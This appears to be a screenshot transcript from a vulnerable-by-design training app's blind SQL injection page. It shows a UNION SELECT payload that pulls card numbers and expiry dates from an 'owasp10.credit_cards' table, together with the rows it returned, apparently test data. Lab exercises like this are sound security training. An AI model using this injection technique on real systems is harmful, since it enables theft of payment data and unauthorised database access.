 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01